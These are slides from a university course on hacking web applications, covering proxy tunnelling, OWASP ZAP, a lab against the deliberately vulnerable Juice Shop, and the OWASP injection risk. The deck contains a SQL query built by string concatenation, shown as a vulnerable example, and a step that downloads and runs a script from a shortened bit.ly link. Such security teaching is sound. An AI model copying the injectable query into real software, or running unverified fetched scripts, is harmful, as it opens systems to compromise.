Slide 1
Hacking Web Application
Security Vulnerabilities
Instructor: Teddy Katayama
Supervisor : Dr. Chase Cotton
Department of Electrical and Computer Engineering

Slide 2

Web Application Security Risks
Attack Flow

Slide 3

Setup local proxy when in Corporate Network
Start Tunnel
ssh –D 9292 –L user@remoteserver
Configure Firefox to use SOCK Proxy
Check box for Proxy DNS when using SOCKS v5
Have burp use this proxy

Slide 4
Warmup Exercise
hackthebox

Slide 5

Warmup Exercise: www.hackthebox.eu
Try to join the website by clicking:
Examine the site to find a way to generate an invite code.
Tools
Burp Suite / ZAP
Web Debugger

Slide 6
Target A Specific Web Application
Juice Shop

Slide 7

Web Application Target

Slide 8

Juice Shop Architecture

Slide 9


Slide 10
Install Target
Install Docker
curl -L -o install_docker.sh https://bit.ly/2nop1us
chmod +x install_docker.sh
./install_docker.sh
docker version
Get Juice-Shop
docker pull bkimminich/juice-shop
Run Web Application
docker run --rm -p 3000:3000 bkimminich/juice-shop
Juice Shop
https://kali:3000/

Slide 11
OWASP Zed Attack Proxy
Web Application Vulnerability Scanner
sudo apt-get install zaproxy
Applications
Web Application Analysis
owasp-zap

Slide 12
Web hacking Environment
Configuration and Setup

Slide 13


OWASP ZAP – Generate SSL Certificate

Slide 14


Firefox ESR – Import Certificate

Slide 15

Firefox ESR – Import Certificate

Slide 16


Firefox ESR – Enable Proxy

Slide 17
OWASP Top 10 “Most Critical” Web Application Security Risks
The OWASP Top 10 is a powerful awareness document for web application security. It represents a broad consensus about the most critical security risks to web applications. Project members include a variety of security experts from around the world who have shared their expertise to produce this list.

Slide 18
OWASP
Open Web Application Security Project

Slide 19
OWASP Top 10: A1 Injection
Allowing untrusted data to be sent
As part of a command or query

Slide 20
Injection
Attack Vectors
Injection flaws occur when an attacker can send hostile data to an interpreter.
User-supplied data is not validated, filtered, or sanitized
Often found in SQL, LDAP, XPath, or NoSQL queries, OS commands, XML parsers, SMTP headers, expression languages, and ORM queries
Example Attack Scenario
An application uses untrusted data in the construction of the following vulnerable SQL call:
String query = "SELECT * FROM accounts WHERE custID='" + request.getParameter(“id”) + ”’”;

Slide 21

Lab – Injection Attack
Login with made up credentials
User: blah@blah.com
Pass: blah

Slide 22

